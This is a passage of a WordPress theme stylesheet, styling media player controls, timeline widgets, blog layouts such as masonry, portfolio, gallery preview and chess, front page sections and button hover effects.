  text-align: center;
  border-radius: 50px;
  line-height: 33px;
  left: 0;
  top: -5px;
  position: absolute;
  border: 3px solid;
  opacity: 0.5;
  margin: 0; }

.widget_twitter .widget_content ul > li + li {
  margin-top: 0.9em; }

.elementor-widget-container .widget_twitter,
.footer_wrap .widget_twitter {
  padding: 2em; }

.elementor-widget-container .widget_twitter .widget_twitter_follow:before {
  top: -4px;
  left: 2px; }

/*button icon*/
.timeline .item .read_more, #content .timeline .item .read_more,
.sc_promo_preview .sc_promo_text_inner .sc_button_video,
.comment-reply-link,
.sc_services .more-link,
.author_bio .more-link,
.post_item .more-link {
  position: relative;
  padding: 0 !important;
  background-color: transparent !important;
  line-height: 2em !important;
  padding-left: 3.45em !important;
  display: inline-block;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .timeline .item .read_more:before, #content .timeline .item .read_more:before,
  .sc_promo_preview .sc_promo_text_inner .sc_button_video:before,
  .comment-reply-link:before,
  .sc_services .more-link:before,
  .author_bio .more-link:before,
  .post_item .more-link:before {
    content: '\e9b3';
    font-family: "fontello";
    font-size: 9px;
    font-weight: 700;
    font-style: normal;
    display: inline-block;
    background-color: transparent !important;
    position: absolute;
    z-index: 1;
    top: -1px;
    left: 15px;
    right: auto;
    opacity: 1;
    line-height: 33px; }
  .timeline .item .read_more:after, #content .timeline .item .read_more:after,
  .sc_promo_preview .sc_promo_text_inner .sc_button_video:after,
  .comment-reply-link:after,
  .sc_services .more-link:after,
  .author_bio .more-link:after,
  .post_item .more-link:after {
    content: '';
    width: 33px;
    height: 33px;
    text-align: center;
    border-radius: 50px;
    line-height: 33px;
    border: 3px solid;
    left: 0;
    top: -5px;
    position: absolute; }

.author_bio .more-link {
  margin-top: 2.3em; }

.sticky.post_item .more-link:after {
  border-color: rgba(17, 17, 17, 0.3); }

/*Media*/
.mejs-time-rail {
  padding-top: 13px !important; }

.mejs-horizontal-volume-slider {
  height: 47px !important;
  width: 56px;
  position: relative;
  float: left;
  vertical-align: middle; }

.mejs-horizontal-volume-total {
  background: rgba(50, 50, 50, 0.8);
  height: 8px !important;
  top: 21px !important;
  width: 50px; }

.mejs-time-handle-content {
  display: none; }

.mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-time-buffering,
.mejs-time-current,
.mejs-time-float-corner,
.mejs-time-float-current,
.mejs-time-hovered,
.mejs-time-loaded,
.mejs-time-marker,
.mejs-time-total {
  height: 4px !important; }

.mejs-time-total {
  margin: 4px 0 0 !important; }

.ua_gecko .mejs-time-total {
  margin: 5px 0 0 !important; }

.mejs-horizontal-volume-current {
  top: 0; }

.mejs-inner .mejs-controls .mejs-time-rail .mejs-time-float {
  position: absolute;
  display: none;
  width: 50px;
  height: 17px;
  border: none;
  top: -26px;
  text-align: center; }
  .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-float > * {
    display: block;
    text-align: center;
    left: 0;
    font-size: 13px;
    margin: 0;
    margin-top: 4px; }
  .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-current {
    width: 100%; }
  .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner {
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.mejs-controls .mejs-time {
  margin-top: 1px; }

.mejs-controls {
  padding: 0 !important; }

.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-volume-slider .mejs-volume-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: #343434 !important; }

.mejs-container .mejs-controls .mejs-time {
  padding: 10px 13px 0 !important; }

.mejs-button.mejs-volume-button.mejs-unmute,
.mejs-button.mejs-volume-button.mejs-mute {
  margin: 0 20px !important; }

.mejs-horizontal-volume-total
.mejs-controls a.mejs-horizontal-volume-slider {
  width: 56px; }

.mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e8e1';
  font-family: "fontello"; }

.mejs-volume-button,
.mejs-playpause-button,
.mejs-controls .mejs-button > button {
  background: transparent !important; }

.mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e8e1';
  font-family: "fontello"; }

.mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e3';
  font-family: "fontello"; }

.mejs-inner .mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-inner .mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e987';
  font-family: "fontello"; }

.mejs-inner .mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e3';
  font-family: "fontello"; }

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
  content: '\e905';
  font-family: "fontello"; }

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
  content: '\e904';
  font-family: "fontello"; }

.mejs-inner .mejs-controls .mejs-button button {
  font-size: 10px;
  padding: 0 !important; }
  .mejs-inner .mejs-controls .mejs-button button:before {
    display: inline-block;
    vertical-align: middle;
    line-height: 1em; }

.mejs-volume-button,
.mejs-playpause-button {
  cursor: pointer;
  display: block;
  font-size: 10px;
  line-height: 0;
  text-decoration: none;
  margin: 0;
  padding: 0;
  position: relative !important;
  border-radius: 50% !important;
  height: 45px !important;
  width: 45px !important;
  border: 2px solid;
  font-weight: 400;
  margin-right: 8px !important; }

.mejs-button > button {
  position: relative !important;
  text-decoration: none;
  width: 100% !important;
  height: 100% !important;
  margin: 0 !important; }

.mejs-controls .mejs-button.mejs-fullscreen-button > button:before {
  content: '\f0b2';
  font-family: "fontello"; }

.mejs-controls .mejs-button.mejs-fullscreen-button > button {
  background: none; }

.mejs-inner .mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-inner .mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e8e1';
  font-family: "fontello";
  margin-top: 1px; }

.mejs-inner .mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e3';
  font-family: "fontello"; }

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
  content: '\e903';
  font-family: "fontello"; }

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
  content: '\e904';
  font-family: "fontello"; }

.mejs-time {
  font-size: 13px !important; }

.mejs-audio,
.mejs-controls {
  height: 80px !important; }

.mejs-controls {
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center; }

/* Audio Video widgets*/
.sidebar .widget_media_video,
.sidebar .widget_media_audio {
  padding: 0 !important; }

.footer_wrap .wp-audio-shortcode .mejs-controls,
.footer_wrap .widget_media_audio .wp-audio-shortcode .mejs-controls {
  padding: 15px !important; }

.widget_media_video .mejs-controls {
  height: 60px !important;
  padding: 0 1.8em !important;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center; }

.block-right-align {
  position: absolute;
  left: 51%;
  height: 100%;
  width: 50vw !important; }

#custom-bullets-ico li:before,
#custom-bullets li:before {
  color: #fd5634 !important; }

#slider-popup.sc_layouts_popup {
  background-color: transparent; }

.center-align {
  text-align: center; }

.ua_safari .mejs-inner .mejs-controls .mejs-button button::before {
  margin-top: -2px; }

.ua_safari .widget_twitter .widget_twitter_follow::before {
  left: 4px;
  top: -2px; }

/* Timeline */
.timeline li .timeline-panel {
  background: transparent;
  border: 1px solid transparent;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0); }

.be-pack.timeline .timeline_pic {
  border-radius: 50%;
  padding: 0px 30px; }

.timeline li .timeline-panel:before,
.timeline li .timeline-panel:after {
  border: 0; }

.timeline:before {
  background-color: #e1eaf0;
  width: 3px;
  left: 50%; }

.timeline li .timeline-panel {
  width: 48%;
  padding: 0; }

.timeline li .tl-circ {
  top: 41px;
  background: #5280f4;
  color: #fff;
  width: 6px;
  height: 6px;
  line-height: 6px;
  margin-left: -16px;
  border: 13px solid #f1f9ff;
  -webkit-box-shadow: 0px 0px 0px 3px #e1eaf0;
  box-shadow: 0px 0px 0px 3px #e1eaf0;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

.timeline li:not(.timeline-inverted) .pull-left {
  float: right !important; }

.timeline li .be-title {
  position: absolute;
  top: 43px;
  left: 111%;
  font-size: 20px;
  line-height: 24px; }

.timeline li.timeline-inverted .be-title {
  position: absolute;
  left: auto;
  right: 111%; }

/* Styles of the supported plugins and other site modules
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0; }

.post_layout_excerpt.sticky + .post_layout_excerpt.sticky {
  margin-top: 5rem; }

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 2.55rem;
  padding-top: 2.55rem; }

.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
  padding-top: 2.55rem; }

.post_layout_excerpt.sticky {
  padding: 3.6em 3.8em; }

.post_layout_excerpt.sticky + .post_layout_excerpt {
  margin-top: 2.95rem; }

.post_layout_excerpt .post_featured {
  display: inline-block; }

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block; }

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative; }

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em; }

.post_layout_excerpt .post_title {
  margin: 0;
  margin-top: 0.25em; }

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.15rem; }

.sticky.post_layout_excerpt .meta-wrap .meta-left-block + .meta-right-block {
  padding-left: 23px; }

.sticky.post_layout_excerpt .meta-wrap.is_sticky {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
  align-items: flex-start; }

.post_layout_excerpt h5, .sticky .label_sticky {
  font-size: 30px; }

body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em; }

/* Blog layout: Classic 
------------------------- */
.posts_container.columns_wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden; }

.post_layout_classic {
  position: relative; }

.post_layout_classic .post_featured img {
  width: 100%; }

.post_layout_classic .post_header {
  padding-top: 0.01px; }

.post_layout_classic .post_title {
  font-size: 1.5em;
  line-height: 1.3em;
  margin: 0; }

.post_layout_classic .post_title + .post_meta {
  margin-top: 0.5em; }

.post_layout_classic blockquote {
  margin: 0 0 1.4em; }

.post_layout_classic .post_header + .post_content {
  padding-top: 1em; }

.post_layout_classic.format-aside .post_content_inner + .post_meta,
.post_layout_classic.format-link .post_content_inner + .post_meta,
.post_layout_classic.format-status .post_content_inner + .post_meta {
  margin-top: 1em; }

.post_layout_classic .more-link {
  margin-top: 1.2em; }

/* Blog layout: Masonry
------------------------- */
.masonry_wrap {
  position: relative;
  margin-right: -30px; }

.masonry_wrap .masonry_item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.masonry_wrap .masonry_item-1_3 {
  width: 33.3333%; }

.masonry_wrap .masonry_item-1_4 {
  width: 25%; }

.masonry_wrap .masonry_item-1_4 .post_featured.hover_fade .post_info {
  padding: 23px 20px; }

.masonry_wrap .masonry_item-1_4 .post_featured.hover_fade .post_info .post_info_back {
  padding: 0; }

/* Blog layout: Portfolio
------------------------- */
.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em; }

.post_layout_portfolio .post_featured {
  margin-bottom: 0; }

.post_layout_portfolio .post_featured img {
  width: 100%; }

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.post_layout_portfolio_2 .post_featured.hover_fade .post_info {
  padding: 25px 15px; }

.post_layout_portfolio_3 .post_featured.hover_fade .post_info {
  padding: 16px 25px 29px 25px; }

/* Blog layout: Portfolio Gallery (use Portfolio styles too)
------------------------------------------------------------- */
.post_layout_gallery * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_layout_gallery .post_details {
  display: none; }

.gallery_item_current {
  opacity: 0 !important; }

.gallery_preview {
  position: fixed;
  z-index: 200000;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  pointer-events: none; }

.gallery_preview:before {
  content: ' ';
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.6s ease;
  -ms-transition: opacity 0.6s ease;
  -o-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease; }

.gallery_preview_show {
  pointer-events: auto; }

.gallery_preview_show:before {
  opacity: 1; }

.gallery_preview_image_clone {
  position: fixed;
  z-index: 110;
  -webkit-transition: -webkit-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden; }

.gallery_preview_image_original {
  position: relative;
  z-index: 120;
  display: block;
  -o-object-fit: contain;
  object-fit: contain;
  -webkit-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-backface-visibility: hidden; }

.gallery_preview_show .gallery_preview_image_animate {
  /* open */
  -webkit-transition: -webkit-transform 0.6s, opacity 0.2s;
  -ms-transition: -ms-transform 0.6s, opacity 0.2s;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.6s;
  transition: opacity 0.2s, -webkit-transform 0.6s;
  -o-transition: transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s, -webkit-transform 0.6s; }

.gallery_preview_image_animate {
  /* close */
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.3s;
  transition: opacity 0.2s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s, -webkit-transform 0.3s; }

.gallery_preview_description {
  position: absolute;
  z-index: 140;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -ms-transition: -ms-transform 1s, opacity 1s;
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, -webkit-transform 1s;
  -o-transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s, -webkit-transform 1s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -o-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: translate3d(0, 30px, 0);
  -ms-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  padding: 0 3em;
  opacity: 0; }

.gallery_preview_show .gallery_preview_description {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.gallery_preview_show .post_title {
  margin: 0 0 0.5em; }

.gallery_preview_show .post_meta {
  font-size: 1em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 2em; }

.gallery_preview_show .post_description_content {
  max-width: 100%;
  font-size: 1.1429em;
  line-height: 2em; }

.gallery_preview_close {
  font-size: 2em;
  margin: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: top;
  border: none;
  background: none;
  padding: 1em;
  opacity: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  -ms-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1); }

.gallery_preview_image_loaded .gallery_preview_close {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* Blog layout: Chess
------------------------- */
.chess_wrap {
  overflow: hidden; }

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0; }

.post_layout_chess .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important; }

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
  /* 112.5% - 16:9 */ }

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_layout_chess blockquote {
  margin: 0; }

.post_layout_chess_1 .post_inner_content {
  padding: 0 14%; }

.post_layout_chess_2 .post_inner_content {
  padding: 0 12%; }

.post_layout_chess_3 .post_inner_content {
  padding: 0 10%; }

.post_layout_chess .post_header {
  padding-top: 0.01px; }

.post_layout_chess .post_title {
  margin: 0; }

.post_layout_chess .post_meta {
  margin-top: 1em;
  margin-bottom: 0 !important; }

.post_layout_chess .post_header + .post_content {
  margin-top: 1em; }

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em; }

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0; }

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem; }

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem; }

.post_layout_chess_1 .post_header + .post_content {
  margin-top: 3.8rem; }

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 3rem; }

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none; }

.post_layout_chess_2 .post_title {
  font-size: 1.6rem;
  line-height: 1.2em; }

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 1em;
  line-height: 1.5em;
  max-height: 15.4em; }

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  font-size: 14px;
  line-height: 18px;
  margin-top: 8px; }

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem; }

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0; }

.post_layout_chess_2.format-chat p > em, .post_layout_chess_2.format-chat p > b, .post_layout_chess_2.format-chat p > strong {
  margin-top: 0.8em; }

.post_layout_chess.post_layout_chess_2 .more-link,
.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1.1667em 2.3333em;
  letter-spacing: 2px;
  margin-top: 0.5rem; }

.post_layout_chess_3 .post_title {
  font-size: 1.3333rem;
  line-height: 1.2em; }

.post_layout_chess_3 .post_content_inner {
  max-height: 6.2rem; }

.post_layout_chess_3 .post_content_inner,
.post_layout_chess_3 .post_content_inner + .post_meta {
  display: none; }

.body_style_boxed .post_layout_chess_2 .post_content_inner,
.body_style_boxed .post_layout_chess_2 .post_content_inner + p,
.body_style_boxed .post_layout_chess_3 .post_meta,
.body_style_boxed .post_layout_chess_3 .post_content_inner + p,
.body_style_wide .post_layout_chess_2 .post_content_inner,
.body_style_wide .post_layout_chess_2 .post_content_inner + p,
.body_style_wide .post_layout_chess_3 .post_meta,
.body_style_wide .post_layout_chess_3 .post_content_inner + p {
  display: none; }

.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1em 2em; }

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left; }

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0; }

.post_layout_chess_2 {
  width: 50%;
  float: left; }

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left; }

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0; }

.post_layout_chess_3 {
  width: 33.3333%;
  float: left; }

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left; }

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0; }

.blog_style_chess_1.remove_margins .page_content_wrap,
.blog_style_chess_2.remove_margins .page_content_wrap,
.blog_style_chess_3.remove_margins .page_content_wrap {
  padding-bottom: 7.1rem !important; }

.post_layout_chess .more-link {
  line-height: 2em !important; }

.post_layout_chess_2 .more-link:before {
  top: -1px; }

.post_layout_chess_2 .more-link:after {
  top: -4px; }

.nav-links-infinite.loading a {
  display: block; }
  .nav-links-infinite.loading a:before {
    left: 0;
    right: 0;
    top: 0;
    margin: 0 auto !important; }

/* Blog layout: Custom
------------------------- */
.post_layout_custom {
  position: relative; }

.post_layout_custom .post_featured img {
  width: 100%; }

.post_layout_custom .post_header {
  padding-top: 0.01px; }

/* Front Page sections
-------------------------------------------------------- */
.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed; }

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent; }

/* Common settings */
.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.front_page_section > .customize-partial-edit-shortcut button {
  left: 2px !important; }

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0; }

.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0; }

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0; }

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0; }

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0; }

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important; }

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em; }

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center; }

.front_page_section_description {
  line-height: 1.5em;
  text-align: center; }

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0; }

.front_page_section_buttons {
  text-align: center; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description {
  margin-top: 1em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons {
  margin-top: 2em; }

.front_page_section_buttons > .front_page_section_button {
  margin-top: 1em;
  margin-right: 1em;
  font-size: 0.8em; }

.front_page_section_buttons > .front_page_section_button + .front_page_section_button {
  margin-right: 0; }

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left; }

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left; }

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em; }

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0; }

.front_page_section_columns p {
  margin: 0; }

.front_page_section_columns p + p {
  margin-top: 0.5em; }

/* Section 'Title' */
.front_page_section_title_description {
  line-height: 1.75em; }

.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description {
  margin-top: 2em; }

/* Section 'Features' */
.front_page_section_features .sc_item_descr {
  padding: 1em 0; }

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em; }

/* Section 'Subscribe' */
.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto; }

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em; }

/* Section 'Googlemap' */
.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4); }

/* Buttons hovers
------------------------------------------------------------------ */
/* Slide left and top */
[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important; }

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  -ms-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  -o-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important; }

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important; }

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
